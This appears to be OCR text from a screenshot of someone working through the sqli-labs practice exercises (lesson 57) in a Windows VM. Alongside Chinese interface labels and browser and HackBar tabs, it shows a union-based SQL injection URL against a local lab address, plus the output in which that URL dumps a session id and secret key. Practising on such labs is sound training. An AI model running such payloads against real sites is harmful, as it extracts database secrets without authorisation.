 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-26a Trick with comments
Less-1 **Error Based- String**
192.168.2.66/sqli/Less-49/?sort=
Less-57:Challenge-4
192.168.2.59/sqli/Less-57/?id=0" union select 1,group_concat(id,'~',sessid,'~',secret_1V9M,'~',tryy) ,3 from btye4zblxu;-- -
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element
移动设备
Reset the Challenge!
Welcome Dhakkan
You have made : 3 of 14 attempts
Your Login name:1~b9313748c783bb01d2c3c4aba0b61d2d~U8PMOY85xRBFPsjUcFwm6Zmt~3
Your Password:3
SQL DUMB SERIES - 57
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.59/sqli/Less-57/?id=0" union select 1,group_concat(id,'~',sessid,'~',secret_1V9M,'~',tryy) ,3 from btye4zblxu;-- -
Post data Referer User Agent Cookies Clear All
中
英
3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。